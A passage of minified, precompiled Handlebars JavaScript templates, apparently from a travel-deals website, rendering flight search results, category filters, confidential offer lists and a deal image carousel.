class="expert-tip-vertical">\r\n'+(null!=(t=a.if.call(i,null!=n?n.showExpert:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="expert-quote">\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteLowestFare||(null!=n?n.quoteLowestFare:n))?s:u)===o?s.call(i,{name:"quoteLowestFare",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteShortestFlight||(null!=n?n.quoteShortestFlight:n))?s:u)===o?s.call(i,{name:"quoteShortestFlight",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteAlternateDate||(null!=n?n.quoteAlternateDate:n))?s:u)===o?s.call(i,{name:"quoteAlternateDate",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteNearbyAirport||(null!=n?n.quoteNearbyAirport:n))?s:u)===o?s.call(i,{name:"quoteNearbyAirport",hash:{},data:r}):s)+'</span>\r\n            </div>\r\n            <div class="expert-icons">\r\n                <div><span class="'+c(typeof(s=null!=(s=a.currencyIcon||(null!=n?n.currencyIcon:n))?s:u)===o?s.call(i,{name:"currencyIcon",hash:{},data:r}):s)+'"></span></div>\r\n                <div><span class="icon-lastminute-dark-md"></span></div>\r\n                <div><span class="icon-search-when-dark"></span></div>\r\n                <div><span class="icon-search-where-dark"></span></div>\r\n            </div>\r\n        </div>\r\n    </div>\r\n</div>'},useData:!0}),l.template.fuzzydateheader=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<h1 class="h2 margin-bottom-30">'+l.escapeExpression("function"==typeof(t=null!=(t=a.FuzzyDatesSearchTitle||(null!=n?n.FuzzyDatesSearchTitle:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"FuzzyDatesSearchTitle",hash:{},data:r}):t)+"</h1>"},useData:!0}),l.template.fuzzylocations=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'                <a class="block col-row" href="'+o(typeof(t=null!=(t=a.flightOutboundUrl||(null!=n?n.flightOutboundUrl:n))?t:i)===u?t.call(s,{name:"flightOutboundUrl",hash:{},data:r}):t)+'" target="_blank" data-token="fuzzyLocationSearch">\r\n                    <div class="col-sm-1 col-xs-3 text-bold text-blue">'+o((a.formatCurrency||n&&n.formatCurrency||i).call(s,null!=n?n.price:n,{name:"formatCurrency",hash:{},data:r}))+'<span class="hidden visible-xs">*</span></div>\r\n                    <div class="col-md-2 col-sm-5 col-xs-9 text-blue">'+o(typeof(t=null!=(t=a.destinationCity||(null!=n?n.destinationCity:n))?t:i)===u?t.call(s,{name:"destinationCity",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.tripType||(null!=n?n.tripType:n))?t:i)===u?t.call(s,{name:"tripType",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto col-xs-push-3 text-center"><span class="hidden visible-xs">'+o((a.sentencecase||n&&n.sentencecase||i).call(s,null!=n?n.fromLabel:n,{name:"sentencecase",hash:{},data:r}))+" </span>"+o(typeof(t=null!=(t=a.originCode||(null!=n?n.originCode:n))?t:i)===u?t.call(s,{name:"originCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.destinationCode||(null!=n?n.destinationCode:n))?t:i)===u?t.call(s,{name:"destinationCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto col-xs-push-3 text-center clear-left-xs">'+o(typeof(t=null!=(t=a.departDate||(null!=n?n.departDate:n))?t:i)===u?t.call(s,{name:"departDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.returnDate||(null!=n?n.returnDate:n))?t:i)===u?t.call(s,{name:"returnDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.stops||(null!=n?n.stops:n))?t:i)===u?t.call(s,{name:"stops",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center airlineCollumn">'+o((a.airlinelogo||n&&n.airlinelogo||i).call(s,null!=n?n.haslogo:n,null!=n?n.logo:n,null!=n?n.name:n,{name:"airlinelogo",hash:{},data:r}))+"</div>\r\n                </a>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=l.escapeExpression,h='<div class="flight-search-fuzzy">\r\n    <div class="h2 heading-divider-mobilewrap margin-bottom-20">'+c("function"==typeof(s=null!=(s=a.fuzzyLocationTitle||(null!=n?n.fuzzyLocationTitle:n))?s:o)?s.call(u,{name:"fuzzyLocationTitle",hash:{},data:r}):s)+'</div>\r\n    <fieldset class="border">\r\n        <div class="flights-fuzzyresults">\r\n            <div class="col-row text-bold flights-fz-header hidden-xs">\r\n                <div class="col-sm-1">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.priceLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-2 col-sm-5">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.destinationLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.tripTypeLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.fromLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.toLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.departLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.returnLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.stopsLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.airlinesLabel:n,{name:"uppercase",hash:{},data:r}))+"</div>\r\n            </div>\r\n";return s=null!=(s=a.fuzzyResult||(null!=n?n.fuzzyResult:n))?s:o,i={name:"fuzzyResult",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.fuzzyResult||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(h+=t),h+"        </div>\r\n    </fieldset>\r\n</div>"},useData:!0}),l.template.catfilter=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div role="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="text">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--col-4 js-btn-group-radio">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.catfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-radio carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="catfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>"},useData:!0}),l.template.confidentialofferscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 class="h2 heading-divider">\r\n    '+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'        <li class="deal-module'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||u).call(i,r&&r.index,">=",8,{name:"compare",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <a href="'+c(typeof(s=null!=(s=a.rurl||(null!=n?n.rurl:n))?s:u)===o?s.call(i,{name:"rurl",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||u).call(i,null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" title="'+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'">\r\n                <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r}))?t:"")+"                    "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n                </div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                <div class="deal-info">\r\n                    <div class="table-layout">\r\n                        <div class="td-layout">\r\n                            <h3 class="coll-deal-headline ts-original" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h3 class="coll-deal-headline ts-translation" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h6 class="coll-deal-meta ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)===o?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:u)===o?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-meta ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)===o?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:u)===o?s.call(i,{name:"whet",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)===o?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)===o?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </a>\r\n        </li>\r\n"},4:function(l,n,a,e,r){return" linkout"},6:function(l,n,a,e,r){return" hidden"},8:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="linkout">\r\n                        <div class="linkout-icon"></div>\r\n                        <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                    </div>\r\n"},10:function(l,n,a,e,r){var t;return'                <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},12:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t;return'    <div class="show-more-button js-show-more-button">\r\n        <button type="button">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"ShowMore",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n    </div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return(null!=(t=l.lambda(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=a.each.call(s,null!=n?n.cosd:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")},usePartial:!0,useData:!0}),l.template.dealcarouselfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m="function",f=l.escapeExpression,g='        <div class="deal-img slick-images">\r\n            <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(d,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                    </div>\r\n                </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||p).call(d,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-total="'+f(c(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+f(c(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(22,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(27,r,0,t,s),data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+="                "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(33,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+'                <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(37,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(39,r,0,t,s),data:r}))?i:"")+"                </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(52,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(59,r,0,t,s),data:r}))?i:"")+"                </h2>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(64,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(69,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(71,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(73,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(94,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(97,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                <div class="clear-both"></div>\r\n            </div>\r\n        </a>\r\n'},8:function(l,n,a,e,r){return"add-price-cookie"},10:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},12:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},18:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div 